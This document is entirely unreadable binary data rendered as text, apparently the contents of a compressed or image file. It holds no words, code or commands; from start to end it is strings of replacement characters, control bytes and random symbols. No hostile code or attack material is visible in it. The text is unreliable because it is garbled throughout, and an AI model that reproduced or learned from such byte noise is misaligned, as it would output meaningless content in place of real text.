bR �45,4��49�)�.5��ÚQ;$.6C > f�Q?�Q!�Q5Rg�Q%��.5S+R7�R;�R?�R)�QAUT!UTEuRIUSAUU[�T�)UGuV��г=���^� *����"!A?������� &�
�nq:	Q�5�NP4s&4
%�
ŕ$% �|��B�';�ull%�a
6e#Z�Z�x�+_S�*[�F��%d���+�04l�+e�W�z�,�2H��H	�2@��+:`c;�	V`vA^n�|�~/�	�b eWv�.SWve�GK��0���g�4x�:@+�M4T�MSC��5�x�a�N5(�¯�O�����)H�PY��n��@5H@��l�6m�vmٶm��m�6n�vn�n�V�`�@VG:�V�"���`���uX�� Y��	���?��`G��Z���T�,�ؤ��	��[��[��aB�RR�LC@n��24��qB
Gt#��'z _�)u�E�Vg�&�'�&��f1�@�Aj��iz��a�b����z�A
0VZ�,�`v��m�R�z�ۈ ��.�`~I 
��~�w~ه.����K�1�}Q�������Z���� ��!N3�6 ��vO�VO��j��4Ms5�/���dH��L�nY��]��a8���� u��nc^�*q�U���q���!r�UZQ�p�B��Z;�״:�n��`,�%A�t�.Pĕ�/��'] ]EDn � o�����S�`w[�V|7_Q�_��xcT`!/�$/�����2�Azk�z�z��z�R{��|�cE�E�+���������}M@W�8����9aN�2ނ؂-�!.��)����ҷ���ܴ�Y�e�`�	��`K5$X!L���
R ��9�OC�j�VkS�أ=S� �@�!dx�ɹ����c ,ď �w"{��x�����q��7 ��a�p�Xq:!s/)s=�s;������<�[Gwt�uAA��fu1mq�00TC34uRG�FM�B��R���'��*��w�x���֐7V
6����*,(��`��z{��b19.y0�|�Ϟ�rۜ�~�VabY�ڪ�"������b����y�1z��9�;���M�������3x�?�j�����M��Ȇ��`Gz$�a��mcn% ��VثL@��6̖�٫���c���W>8>����"�����Ka?��W���� `{��M֤�m�sq@[a#���xv�� )tL����PB =!PGCG`Dbw��PE�p�2�	`���U�wWz)�w���x��wm4+y���z����	H����|���1�Y*���J��}I��a����cY���-�Z[X��ee���:�Q�*��*0a,��%� i� �o�,�3w#�;��z���cBx:�������
4�mc`^anw�Җ�`��ր*{my��[x�����<�c��Y�$� �"�ٴ��U����|��r ����������ᜊo��M�߁���O�{$'�
��&�5�*�t����<zD:T]��dD1"���w	�`q���Px[��Vy�G����z���;�Q=�	��WD 2�+�}��]�~��~��y]�<��:������3}��L}��AA������4ĕ�l���O�z�E���:X�<f܎І�d@�s�H�������}�۽�% 
������\�<
�mwa�1��>��}�~�~ȁ\��64���fpG����U�̻<Y[��AYE>������� !(+��\����c�5��M!R� ��N����Ѕ^����CE��� �
�p!��M�;�o���T�����]��ؼm�^A=M��yE!t:��>�S��)"��%�EQ/�;6
JY��Aر�|���l��`.C�8��+^@��_+0!@)h;ͫoa�`�ĩ4�=�[|�X�3�h�Gx�
B� ����]�%��Ֆ߉�l�{mw���|m��㝽�����W�n�`�{u��S�U��U��V;�U�ż�O~��Uq!�ͷ6�6p`�_�V�?�S��S>Z�Ҧ}u�;�):v��LB 	O+C�hC�� ^ F4@3�-h���w��<hՊ 1!���ظ�G�
Z(P `�IG&G�C���K+O�,��G�G<;!�ωap�Hk ]ʴ�ӥQ�~�FT"Q�x�@�`G�\w����U����EǶ�ڷ�ʕ��:�˖U�p�	m�x�`�a���(V*��ȾHIǢ��$�$���3��Rȱb�
N�����k԰W��G���۴e�j�e��.�(���%V��ү���УK��z�WkxX߾}S?	�I��%���5kHX���{���;ߵ����x�o��9���(��V�K�ݦ��@b�5�4�J��L1E#�4�a�t�a����$��8\CI'��pK'����4�⢍�1�b1�p�@#��c�C��P�Lγ$�H�%�1�P2$�h��ht��40�@fDB	1�Le0a�G7�"R()�ɒL.�gJ� `�M7��N=��Fe�!�(�`	23(�Ԧ�>�C����VAl�b\�B��X��[����]��j+���e�^�z���a�y5�b�=��H�CIt���:z�C7P҈hq�l��[��E�۹���D*cta���q�2�K���Wuk��Q`�����{�-�}Q��0|W\1��Pހ8����l n6� ���������%���h-��بs':�� �:�x�-נ��B�1�:"Lq$LBm�A=%QSZ=5C	i�eK�-A����@݂ƚ���fe"H4�Eݹ����g�|�ɎL|��@M8��	�%T"�8c	4Mi����d�L.��JiV�"��XDlr��j��k�t����浗�|q�z[VXa`!��+A�B(QD�%2h��պ�g]�MI
�� .�|;������n��0�.X7�q�'����~;��	љ@��ԇIv��Q�[����k�~vQ��P1�O�����G~�������LAu(F1�a���lB��І>�2��D1���a�N`ahA����׉����,�F#�A��BiB�Әv�A`jRKb֖��*@X�Z��t&35` g���ԥ���!����Vp�#-�M��5�	p�M��!'�S�!���e�xK���:��B֠2H�U2��ÄEUh�K�X7�Z�N������^Ǘ�T@1��n�d5�wC%2����U�Z�n�<D�[��%��5=�m�{߃�q�s7(��А��W�~1P�ι�+����ǁ�i��þ��9�1|"h~���X4���\�s6a��F70���F@�#���@�ƌD���R`�9�E��(�f��~J(BSH�F����9ĉVRb��ĨI�J!�Z6�v�h��05���</�mr�݄����#��ȮH§��do}C	�88�|Ď=Չ��8HI�R� ^.25�@r��0dXYM� �HD"V�Rq�_'JrLf�.��k%�b�]�ѓ�|���Rf1��]@����B�d#�tгB
L��]v���$Y��P�.`A�*_1��lʓ@�B5���;���7�!����
����~���}�3\��<�}�f��{�F��p�)(����s�"�
:�Tf	]�:H-���F�P�����7ReP��ѧm-j�0��Jz�gɠ���b��R4�i]�b��А�M�d4��F�ɑ��"jRg�?�x�����8(CJ�d����_��Z9C���fm�4�{$B
_@Va��*N�E�w}r]�̎�@ �2';��'lb�3��;�xt���@l	�3e� �XAZP�.�ǚ��95����E��Zc��L�r\� �c��v�N	�3�5���������)�x�#j��>��r� L�����nf=�-l��Ȯ�(��$ � "a.p������5 ���2��.rD�qa��!��ݯӖF��j��T*�[��[,��0�◮X0�m�8GD�D ;��xkP�6G�|�	��;��j�U�$��Z"���'�����/��6��+2��Lr���
�$ˠr��2e������k�g���N/O �SXS&6��{�!j��\��s����<�fϺ�sgm]`�
�U�q����̠��Z�v����>���Ŵ�@hvZ�Щ-t(6�k^��Б�r�K�D��>ˤ�4��3h��5�v;x2�Ԅ�:�=��~PC����N��|� fT�M#"�~`$
x�O�J�ص@����@���%0ĦHļuJ����nxқS0p拘��wj�hp�M�Q���J)@#ϔ��H�������7�4(#����������|��W�j/5�o�e;WJ��;gV0���K��Ff#) =�u�tQ�gRwT��UW�֐�cL��Z`7 ��Dر?��0�QP$��@�;�ie�0��j�Z�N	O�J� z�[�5A3�R8�[�W` �0�0�g
I�2�2�Wl�v
��kx��&SP.��2�)�DL�QF�5�R'n��$h%Q�,�@��{��rE��{l� �"ozpa�@7etFw�a�M�T��a��o��G;q}	G}tU�P)���	�WV3`~�q�qB�q�q���	��r'g�rWm�,�+1W��:'��8�:gX�����X�c�3���`�HK�=������g(����0��u�����x�����q�v��L��/�&��[�jƅ@��ց�ӂ�<�VD�?�!���@b�N�%��A*��,���P��A��2&d�$2y�G"
e
@B�`_ъ�"���_CRzG�_� nL)��Rm�%+��G�V����
���c0�Q�V_q��a��Fy"}�7pySG�:!w٧}P�#%� ��	~�cf�~���q��~���~-�{7�	��V�����H��-gTѸW�0I�w�6���e�b����<Q���]�``�t������8TW�c ��E�ʐ�Z 	�A�ӱ��T\�q0l�M����0k��tjߡ���/p�w1 [�ɜ��?
C��0%В�Y�Pb` 0		�PcXBe�9�Bkx ���t��R�t�}� )��_II$zyD �&��I�&O�R�&�x���R����YS	�L#�uR��|VGlٖhT8�Q�rIU��bx(D��#�.U6~y��q����1U_� ����w�
)�r�s���dV�rYzՈ��r���^f,�����9�PE�	h_I�c�-�NG�zZ�RgO�4
L�=�i<yP�����s>�) �90HH���&0<�	�E����)?��v�@��?�6�S��h�@��F�0Y-�*9��5�"D� ��5f�CJu�5�,�pw�_�g$MӠ}�Q��z�HRJ`�v�S�{Wi�S��Rء�[��7�n6�yqdi|�w�gYGӇ�9Uևp�x�Fc�� Z��Š	�WQ���B����R���%0�`	_�<��@�Y�r���xa������I{�@��ޘ�����y��nh /M����{���f���������������k`�ϡ���0؁M&�[�:w�iMc'�����0��`���������A*�b��YX",3f��E6�
� �v�btY�Ŋ��ڇL���
��Z%��A��`\�J\� �z��k��j��P�q�m|(��!���S��7�o���k}�z{��BBb��<sD�����T����[���AK�%	�	_�	�@�3��ٌ���[
e[x��W�D+0���'{�����r�%W��R�y&���K��R��0kB��ȳ�Zր�*�j�N���!j@;�YMz�0ӝI����QwUۂ
s�iǿ�E��Ր�/���i X(�+��^dX���3�
�@ݰ����82<��Z�HهȪ�l��L�z�{SR���*���S8���(Fd�uSF��V\po���b6z�ź8�Ӭ<Ӟ�ɒ��%p�j��d� �Ǥ;���_@'`r4����|����:X��k�57���X�����0:PV�`/e�M���{��Z���9��
�;�h�+_`��a�?�?��⁞ea@ �"�1Ҵ�uHK�J�� ���L_$��� �i�A˜�_����2n۟���<d0���+&�'px�G�B!$8\DﰇIyΫ'��z?���
E�V&�XJ��GL���nk%���'�S|��,�U���g8�ؗ}.ƺ�lR�8P����]����ƴ�� Ҥ՞�����«�� ��ɫǨS�ɛrv��⼃�`Zs}�1p����'���o�h6[�w�g���z��Rz:k:
�(��S������Z�����B{M/(j/8����0���[�<\�T1�S��j�$����pP�$ܪb{�0�����<"$%DBnK"���r+�dI�'��ܼ��
�{۷e�z����\�͊��g%m� � �U)��L�I���4K�F��r��=Р��=��}ܿ-��[�8J���m��P����px ��!��iLZ%�ݓs�O� 8�˥�����k�9-�|Qއ�Ȋ��K�Ȑ�K@�-�Y���0�P;N���W���աl��X��@�����%:��:ǝ�����& ���q-S�~�/$0��Ҟ�]�̪���]@B �O��P"�m�B�ۚ��x�ܭȺ׶4C1��΁���$�@�J�Y��D*5K�
�G�����C�6!Ft�۞�����Ǎ܆coɝ}���`��	�[՝�|�AZ�M��-�����_��p� �}�ی�4�ylToa�U�^�a�|q0*<p��ٽK�U(�>� ~g�l�N�2� �.����u�)�n/���@cŹ��~���@�`{!��A�Y�5>����0� ��p� ����w0���<��˭r"�z����T��L��V~D�F�!5{]�]���ϴ]�u ����u�6��857�X|�ݹ*zoo?���ͺ|c�3 .R�����il�^�=���"2�9a��ǒN�u��|隙�/�7��; N@f%��LaV�ؗ*dh��x:�S�g�>�㵾ե=�q�9[�<;�n�y@cd��f��3��2h��쬚]�.������xv ���@��-���튡=����[Dۖ˚嬭D�h%���ƭ�-�� �m����\Sg��iN�Q<�_�M�����v����?0-_[��Yݩ �!�݄��%���m��]` >�H0_��-I�?4��̫�7��ϯ��ﱯ�b$��e��M��h�}Y�-�Ԑ����W_�����]�x -�
�X�F�����$�|�B�ޘ1� ,��F	U�fj�ES�A��ɷ�ߤ"y��b)1�9��D˖d�Ġ�&5t�,S���`"��K��ݹs�XP�4	�D�=G)��Y�jݺ��ץ_���A�[7���6V�bnSk�m�-x�n)� aZ4��$Y��@JĈ�,f��cƑUNƀ�Ճ�<{�Q���N8nE,V�X��s�J1bCدe���v��8hwMa��  �`a���ɕ�C>������MGW^;�ԧ+޽��
�����ɝ+��*��(�̠�)W�\�ij�`C��"����@�Da�!LPY���3�p�f��,4�@�<�� �S� eDL��C� ����s�qG{��G �rH"�42H	6��d����1��2�R��!4�袎 ��@jb-L:���jzc͗����,�I�����U�J���:	��̳�����Ю�+���D�\@C-��z+�X0��Xpk���꯯�F@�T4:að4KI��b��7'�3���,�u�I4F�M����m�ڐ��5�"j6�fu�A60�8�+�;躍΂�c'���n;������o�#���EV�!P^yO���/�\�Є��F�D@tB�v��#�pC&2)��50ESTƚ�4��x�k��Iye�[f�e�c�yf�k��f�s�yg�{�y��*1�'��^��R!�l�h#H&�$S�0��F���4ה��7	�sΞ �N;��j�>�Ĭ���J<�1T�D]
�F�����*�Ӽ�*F����.LQ��P�P����SUE�kbZ}�sYC��V��̌�2:�5�� �h�`'��A��q}��l�Zq\3��.n�M7�X�v[�C�8u�;���cn[��c����5o�xx����\fФ�@�k��nI�@����A�lxA	��%��BYT�C!�F6ֱ�LD0���a%@���-*XAf���`�L���$�h�($V!
!m����`t"NP�1D��� "��A��(|��ZC�/�!gxD$R��BT��A�,FE�J��:4iTjZ�v�[T����ָf��mlf3[��f'��C�YQBS��p�NP�z�A��	��Mmx�ʢ��7��QL!K�S��lSsA\%9uI�8nr��F��h��C��0�V�Y�#S�d���S���:cH�$!�D`�\�Y���k�ɻ�� ����Ӝlq�[ɉ������<�;�r׻ƣ��a��׾�5��/?����ڇ�H�	;
��?��o�����b���apG ��J Y<�D	>4����jQ���d��	�r��`�@mH�JQ�(-h����l�<t��@4�ԁ-�� ßU�R�"��(��T0�	?�E-J�J��"�2��2��N���9���S���恔y(Ŏxd� �[�B4r��B7��5�<$�9 � �2KZn�I�nv��$j0Հ��틫h���d#Ѐ6g�Sz� �L%iI+Ĝ�hz�fh���J�I�D' a-�I~d�]�l#�c�.Y��b�p�@��р�@�1/�ҔN5�	��A�z�
y�9/(��{�}̋��b	���OyZA���g�"�0����@GDD�)�hl EYJC�&5�(�@��A��
ҐV��.=)J��a����}X�w�C���;͠O���r�D&2j�{�1*Z���"��(EIr?!�g�F��u�zRFZ��ֶږ_�c\�P���ɞY!�H�򯃍�na�Lb���8��\Ý��l�ޠҶ��ų���+S��Ӧ�s���Z�Z��u2 $$�&?H�.��$fp���޹&��U��+�7hw���s����.�E�[���9�;�A���W�~���˅r�M�x��|� ������o���2!��� <`�����C=l`"��"�C8�*��;~�
?��?X�EQP�C�p�وiMk�C��1v�O	��0E �1-\!��PJQJEҬ،<%YZ{�ք«��U	Nn�2�hr<���T��hD�c�F��xG���B�9̊���2زB4_<��g;���m�6�q��c*K��g>����NL,7�C�qㅒ�Xj{��F:��.����bn����$�`K��|5OmjlFw�׃��k'�+���y�[�.��h�#���9d��dv>����B�� E�S�[����Y*n��X���AB
P8�_7�x�������ؼC|��{�2��M����*M��`�(��`�?�@�JI�:+��8��|�u$9��SP���m'L��/���q���wI7�UQ��Y��90�
�h �I�x�����[:�q4e +�k���*�+�����
��C�AS��*�!D󕲛��q4��%���|��Aq������	HXx.�3��Ж���%T5$Ԧep5x� �{�X��M��C��]Ӂ�@@�b�/ͳ�cC69(�γ/8�'���b!j[�z[�����=ps=@�!��>�˷�����u�=�c Ջ7z��Hġ>�)1�C����⓾�þs)�+�y+ ,胇=ߋ�"9�#��s�kP�[��k������)��_��.��r�j��j���XFfL��(H�+Z��t8��E�Ѐ+�Qƈ�/�E���42� 2��m�``��4<��ZA�iA��	�S��Fg3e�`�4N3 M�;4&c�A�CHK�#,��7��Q{B�<r��Tî�Y($<o��*��EH�Z;'��B/ď%H�1:J�'�46�˼4���{�C�+�. �jөzs�zD{k���Iġ17K<�`uSD����>��I��1L�D�{�D�D=�>�K=�D�C�)�1�J���-�X�E��K�k����$�EJ�Ec0��������@_b;qdF�y�|K��A2@j��@��k�?i���/1�۩sl2
�2RG���}�#���`=`A|���Y���G6���ڊu �0���IH���`N�t�e�;��N��P08���&�l��
<'$�V#�W�X���}i��s<��\H4�[ %3�/��I��Id-x���/�l�z`.0	�7�tJ���ڳ�6뻽�[�|���J��P&�������I�0J�04�DL41k��ʝB)Q��˷��;�IE��>�S��K�ţx�:R��,Lü�]ڥ��^��1��9���1x�+��ʴʼR1��ִ�ԓj͞�9�i�n4̪,�ˣ&k�����9�G;���������lA<-AB˺A~D�,N8�# {�?�j����K�T<Hg����,x0B�������HSU ���(�W{���	5�M��^pOtZ�I��h�2�<+��Od]Ý�I�k(PC�ܻC��Ĥ��P8Ą��rK>����)��*���d���G>��D�Q��D	C�X�Q2�	s>R4JI˨ѝ�K���6𓶬�!�:J�)��&eR^���b31��b�J�R��XM��&�o�ִ9��̾ʛ4��G1�r)�#�"�M#� �ȉ��GvL���
����*ֺC5��G��Y��L0��`P��x;����̴��T�����Z�`���h�UM�T�'��U����7�U58IQ�(0���O/�.i�rLs��cM�cK\�Lgm�gEؠ�.p�l�D�����n!�p�P,0Dt�L � ��r!v���j����!�M��={]��xEJ�<؆B�W��Vr�>�-����۲X�-H��R��ޏ�^�m1�8n _nh9`��TY3e�231���`���ٜ����#�S��G�z�;�ܴY��:���V�	���]!FmV�#��ڗ�ڸ�AtΆ�4�έ�`�N�b����%᎜.�L����y�ZuQ��/�[^�5��@�(ș$\aC5T�5T����eE�{�����[ʘ�>����ְ옥�J
%0·ܻD�E���P��vmѯ�C�4V1�Dt��{�2nW��6���4��"Q��=�8ݯ-zE -R;�E'����`���Ҍ�X+��,��,�o� _�_��=��=�n8 ���
�Ie��2w���+���*4���Y�����YZ����H4�,�r�x�"� �B+�<5`0��^58Vh�w���`��
�fo�`�=M�A�$��X�iab8.a��&i�&���;����d��\;/���[��@i(Y������a�������Vʀ�/H���7G>�cʢ�=,V�->��bL4�z8䭢�ㅭ�9��Tck������iC�1�D���h�5��2i��7���!��+�UdE��8���#�s�^�X����A���d,�d+�d��ޑ����o��M��؃���e9 �VΓhV�xČ�̌��`(���e�p�����e��eC{fhf�Z�ج(N6R�d&���c6�g���[`p���)`�NHs۶+�M�r֝�.����庁�� �����y�.�da��p'��(P^eI�#��L>Hӂ�66��n'
b7`C'�hfC =!��6��\-�PK4Rʏ��)��rӘ�=���]�W�U��֝)�+j�K�6��K̄Ȅ%�cv�D��<F���7�c�ĩ������;�X����ŭ2���%���Fk����q�n������q?�k����
6�S>�*4�c��Z65��q�`�H������	���A=a�a&fUЃ�fA�`dFs"#�D+8mvpvP�V��.�����sq��L�`��`�=uN6U�����;R3�����Z�����Օ�῭�o�'���e+u�|h�2VT�< N6�1��=��o'����;7ܽu�P���	��b���
/=� ��	�p�v��i	{��LD�z(1l_Ѧ�a��~��P�x�]tK�Y��Z^�#?B��a��X���J>뵶q���r�_ ��� �P.�@rϢ©m�8�'��	*o�+����Z�坕_/ϕ٬�$���p�$(3?ɪ�E��;%�7w��^�ӦsG�$��܎��gng��d
�C�p���qu�% �T���k5o���U�x L_�V�.h�����u�^�/u��I�b�o���&��DDo��v���ơ���2�h�U(��Vlv��zxc�pi�%�t�i�cq�ch�����_ײL|g'j�O�	���j�ML�^?�i)I���֣i����cYdz�X{Gk|�����=r?x?x"� ���w �?� �W�D[�� vyx ��ǀŰ��W�-?N��M���N�R�p��`
%ws�mX�6��󚇁:o%��nq�+Q� B�\�p`C�:���Ã
t�C�.4(�CX 
,8ZfA�K =�ɤisY�
:���p��7wԨ�`�	�/��E��tԨ5fL��k��j���X�)�Z���,Z9jݬUk��[�)�Ȫ��.޺z�13B$
X��P�p���yXC��BL�Cy��ɐs�왊�}g*�xL&ԙ��ŋ׆��ilthЏG�8�lًk��S�v`��V�M��%��7�f����!���z��Ɠ//������u㽁���o�>�Ab��㿉�Ų�!�p�� 8rs 7�Dh��{X�{�r��6�
���A9)�C?	���
Q�(�'�!#�9�H�0>���?�X�CYF0I*�G0B@��1e�l���(�e�S�Ҋ�z<�e2	������+9�����$%�Dyjd�D{R�PE1��E��y���88�l�J7�d�L9-sD<���,ՁH%��SPUUT͐K5����!�z������X)�e֯e��冰rX��e�e�xw�Uz�%��`�)�Xi���Yo�]&Yo��V����]p�������iK(F]�MK�a����h�l��t�1Vr���hT '�w�-A]sTD6q�G=#�+K��w^_�7|�aT}��ן�i1�����~&x 8�@��<������S!���A��6��;"> D%����.��b�6֨#�/B)$�E>`6�h�Q��9�H�O~9&�"L5��t�?����t�]�`��&���L']|�t�@uv�'�}vt��.��2�P�b$�E!1:X�z�OU�D��8m��A���G�pjQ�LT��J��|��7_}����%��d�u�J�ֱ����r�,��C���
�t�
'��܂��f�������ր��?��U��f~ֲ����	ڌ�8�)_����ec}�N��U�\�7���Ȅ�t�cyyM*D&���=%�AA�a>-��1��+n��@=�B�30��KE,b+`�%3-I�ў6�4Ej됚J���mb�dt`�k9RÓ�V����HCZ[ߠ�F���v�#���F*��n!����$8��)M��1�&(`
!!�C.W9HBNP���,W�?%�O��S�8,`�ʐ��� \�S��	��p�E,�T�؝R��;T	�UU)
�����*W�<��x%�^�e{�S���i�-x�cv�˿�R0~A[	N���pmƀ�
�.�4�s�hA�U09��n�)��K8�<��	R������	@��&_�@������/!���Q�C>%��|Rև���R�RX�,�ξ$���x�Mφ&$���j��=�TU�D�8j��&���kq��h�.�qln<��d6'��u<�[ ֱf���D�)����c"�
�CC%
x��jJ|Ds��F�'�䉰!�a;�(�M�s�qH�Bi �J��3�� HX�� g��"J��.)K��+���^��U�0�0�����W��2���d+.gQ5�b͉B�5D'r�I��/��9�'?,\��|�:3�N��f`���r
]��k�U m2&�m,�S�l������ax2jB��/� a{n��[��(�$L�k(�B$,`%��O"�3�3eTg#R�D �t���X2�9R|��z������&ƯިEk,��D����`+�Qd.r���j\�H����|S�E@"G�5N0�;�jX�\�P���1WI����%��ԅNbn�Y�BJG=*	P�  �)`�ϻ���x��WСw�[-k}	�Yi�+\Q�1���[M���Y��+� {ԳB�;Q���5~�f{-��v�Z[ǁ�t�k�*��ͮl��ʗ�ħx�[�*�a{5���
4c�Z'z!�l�L���Ũ��1^����>�T�7U���2�0�h�5���`{ы���0C>�;���}���V�Rg*4��G]%F]�"��H���T�ʓ ��BF�CQq���ꖛ����.��I�kЃ�T9NĠ��![�2��\&���Ì��2r<�Kj��ia(��4�!�xE��
P�"
t��.��*�(�XI��P����+e����^i-���MA�����N�ϲ&���>��`�!ͳ����K��k�u5ֿ��K��du6_���6Tֈ�.z�5��'�������^��9�W5p��_m;ˢ)�oF���{VΖ%:q���7���y�G`��jƠ��3�������L�F�Y0�w�H���7����>��/��c?$I��{�������W?���p��Q��֠��ӣ����߿E� ��` ��_* �< F�N V�^ f�n��ZD�\�E�q=-�lk��s�>Śo�Z�l̻dW�=[�h�6U�����B�m�ޓ Y�;��lP�aL�IT��^�1�j�A3�yxyU�%ܣ�������!v8�A�f��u���F�W���F�Q `t��������!��a�E_��!��(F".�!&⩙��%A)���_��`&�2�m��a"(z�qb)�b'b�zp +��+�",v ��ʱ̅p� qYTj� /6L��<��5P8�O���Y~�3��[sc�]"#)�h�z	L��"��*T&����90F���(�E��W���O�QOP����#?bAH����H�^�1 ��d�!��6X¹_��a�1
�� � ~� ���@:�a8�@� �����C��_`#�L*�t�|���X� �"*�d)�"P�P~� �2A�dR��Q�$���2A,V�U^%,F�i峰#޽���b�dKs�dS� �u�`D-#�0�36�B�`52��B#/��q�@�%���3.�0.�h�#�ٚW��E��<�#P�QS�ҙe�#�!�@?��$�@JAP 	�@(Y�($#"�Cʡb�� !(��!��)�a�՟$v$�� 	����
��`�@h�	TdJ�$K.@8�"�&���#`��,\y��%� 0t�y�@7�'%���P>C��%��0�%�",��8�)*�|(�u)��T>`"_\�,����VJ�T(�V�mh5�`��]	��v�e��l �52�]rF2Z�wpx0#���p�Wu�������̫79�a#?Ec;�e�:�^;�(_��6�Uf�O\_[rfHx��fhJAH��s� 	H k��%��d�!>g?H�&� � h���ɀ@�&���Z��ih�f�eH !�_N��
�!� !�B�!�oz�����R�`�)t��j�Y�!*��A�j����8y^>P��%��yުy�)\0�0,��k%(�%�篢b�0L�z�<,�0�ô6C=�0�#���(�#%S��&6C�^�>,�N��C�z���=,��^���>ī���b`
�Æ��zh�m��� s��s�%x�n��^#u%Lc(Fk8��f��$��J��`�c�\ی#@��Y�;iм м�F�8�c��,D���x(\�v�	�)�i�n��)k��H8C?�i9�q��j� �A'imB�2���� *�H�%|��b�� Bb!�C�n�N�� g������V�q����=�߂�&`���àJ'��K��u�a	`-־��. t�T�\.��5�Ҫ�|�_, >`��0$�T�� Rn7��
��6�0�%t�v<��5t�`�d+�6�T�k��+���=��ꃅ�>$�����k
(��"�l^��)ic�Xz,rP�HlaL,h��}�l��e��r��E���`x�`�n#ߍ��2b�wll��"�4�;M��>i͢�<R)z�W�A���W$����I�
P�Ӓ@8-��V�B�_�fn:�%�%��%��XB�*h��HTj?D�s�f��)q
�6�j���)�r-	|d�i��Nj��Y��*K��L.n��@��P$%, ,�H+<�q��.��&�n*������R�y. )h%Ԫ��=ܪ���z:��z�g7tÂ���Z��', #�+�.��z�>�$C�$�Or%_��Z �|r�V��j����zo*��&���o�"�*#3n�36�-��4�Z����ڭ����>Ft���.�tLcz��"0
��xx֍��P�^s�0E2-眲�#n"*gm� t�f�b-!����0	8CH�(�p���<;Nr2qG��D���C:|0i�jf��&�@���& F����tBn�^t�Ɓ �������y�>��cA	��Y�������BL�qLgkO6��r�*:eN�)x���<�^/@%�1��4<��Q6�U*o���8/�>`�k4�U{�.rU_�d�luWSr'W  �J���!��ݑ�x���*)p�^6���r�%8V�r�\�h3�/ �K�~,��F2���b�O`V��T:�hbLqd���l3?�;�Ej,�x8I���Dj��<�hf�jG�q�!i�6	�"9'"��&�*4���.���%ę����%ș��3���vAr��'��N��خ@�v�a|��-d��j�A�B�^����j)�C��cH[���1��Nbt잱���'{� �7�U �g3�b3(��6>��<�tS3�xq�6,܃<`&��f Wo��[�>|BUS�"_�9�]�B
�E��5ƚZ��h��W�TrL�c���(�P3^!w��-����`^�:�8�Pcܓ+�бm��RG2;[���k��A3y,I =Y�Ƥ8�K�fq�ߙ�홮@
��9�3	������q-04����d6��A:�p�H�(0��F���6��@l�K��_l����f��"$j�٧�_Lփ_�.0�9�*�%x�, ��%8��zC)u ��^�X�Qx�{��E�b��&�%��ւ7H8 )T�)�B�6`�=T �|;��|�YS�VW%����i���y\�/2�),8��%�P,�5p�%��׈~��5�5�h�����)a�s7�`bR9�?���~�;��G��M[%[5������vL�0!|�
�v"�3vB'	��n˦֎A�;�&H�m�i��m������f���B4H:қ)&(�v�R�+mtހ%x:�~-k*!����v�I1v._"^�=T�l�z�C%)��#�'y>	�R�4<(���RC�xx&2%<���+8(*��>�g)
��uA%�.��C%0��2� r;�x�_ �o`�O�>P`���+�][�]�e/Ƈ�\�˼7��]��Y���������K#3�Q��#6�o�`=��i��F/
u�o`�~����b�x$��2�[ǿC~�㶼�7$��6.v������&#&�(���|`z��3`z�Ċ~$���!	�p`���aD�8("������(d���ҍ�2� $�D=�+,9�die�2�,1sL�7s��d�R��9��������6]�ō0���ũjU؂n��0��ĆS�L��%�_YG�ʶm��Y�L�-0۶۽�m/y�����+�	6|x��{��6-�i�'ɓ%�3�2eˇ�y�7�}�7�}��!-�Wk�%�_l��hמ}���L2����6�2�Ag�
˗Sa�Ņs�Х3�Nzv��cq�Gx&�d�]Oy��T4�w��:|k��}z
���~����O?�F ��p���o{�	&r��p�J:I�Ce�QB��D���D���S$A��!�%K���tq��q�l6�@�t�� #�����~�yH��(zHI�v���6�qD�Do�H
	���1>��D���L��Ƣ�Y`�(5�J�!�Kl��AmH���1���h4���4/��h��J���	?a	�O�(��NI)!�J�!�T%~
l�f8m˴Z�W\�'�^K�d�	|�ՓҮ`L�a�El4^C��O���0լ�b5itp[�F�m�����L"<N\��/:v�s��ܳ�^<��#<l�{�/��3o4�
��so�v��W	�o��$�9��Ko�8O9��Io�#�[nS�Ÿ�R�P��.�p�N(�𚜄ԙĢbS'$�Q�M^�1L�d��h��'H��!�BАa����Ȍ�\R���R��������vZa!	�q$��z)����ޤ��G�cX���RnP�7 ��K�  �	  �."\�C�+QD���-�am�.��r��S�G��������x�����W���Y� ����v3F�=vO>� ��=m�Ϝ�^��M�g�]�x֬�FrKY��#� θ����x�{�x���7�������p�c��X{ƀ�GJ�>�`{}�>z��S��,���Pv��-HA�Q!Rћ1��%f�� QCc@�8�%�ЀTl B"�|�"K�L+ �v��1�Dl#"V!�
5RR=��5.&��Ŕ "��UiE����3��`7�	�$�#��H�x�U�Dq��GF�*,�1/Ma���E�,��a�Jt��L��B������B3(q��%�-_i�*Y)O.��j%�.Ֆ:��xŻ�'�g&XW�D�|���s��҇1{9�`2��̥a�E>4�	�;����q�8c ι"������u�'��/R��<�!1
�8�*Ș�@6�9��YA7�<��N�ԣd{�D$��p��Q�FW(��4#��0�HoXRH�����J{������[����MH7��
�'��D��L�� 4�M�I���F(�"^�*�40%(M[<���2�HH[���C4`Bhq�!Ls"S��oD%��.��A&��F0ʱ2aX�%�a:]�1�Sԥ�����+v�T-f&t�ވC3���RE�t�	-$;՗{�w���]Vi�i�J2���'���TfX�;�m��[���
�k	�kJ�	b��63��}�3 9y�.y�Sc�Ď���0[�3�g� �/*�C<��'?��0:^�e�׿��	%�9Փ��,'?	D�D���0�'\�nH[���McXe0�
Wx���18�R����,q�Z����X$H�Jӹ�Ȋ(>1L�V�@�$!IҎb&��J?N��2#9�k+�D��z8bih#X���*7�i7m��L��� �J�,��a��
�Ps_HIXa7e�����1�qd	Kc�Bx��Sq�U��f����R�h������%n`|�N�k-��{g�&W��L���a�vZ�)����iW_�E��@��2��L��}�'�s������ԙ����{��;�����|Boq�_� �]�9v?{/z���B�k������M�5���(��Ue{G����'�a��p�;�R���^i�A��-HB����*װ�$�Ė�� (�d	'��A��c��yHC*����H�yb4��@�$X��Le��u�*�RF.U�)l�S�y�(Y�/��%�<r�j���G-&yYG��s����)ahӱ���f��ތSr�,����Gwhx�L�e`^Mg.F���/CjS^��?���5ܾO�H.����[ke���ž���U�_�>�;��%�z~}��6/�[�������_�v.�;`�Y;�k �������	�u�-�8�!����5����e
-<x��?����=4�L��~.Ǵ�'fG����a�������m�����lV��2��JD���J�!��(��������� 	�L��B� C7M.b�K���F�,���CX��Y�0Tm�g�rPXZ-si�|���Vf����	A�n����~��]6��,��B�;��x/�����'�v���E�ΰc؇<��
٪�����������ͣ� &$�������M�n .�[�����q���b�� q�`��F,��/��c�HȒ�"P��,��jD�,���̦��
��d"dm���H� �O���,��>00j��|=0]P�@��̲niV@
������0��֤�5��t�8x$���לУF/;�c]N���@���g��p�����0^,`���<�p�N��.fd�� g/��g7�jD,%B����
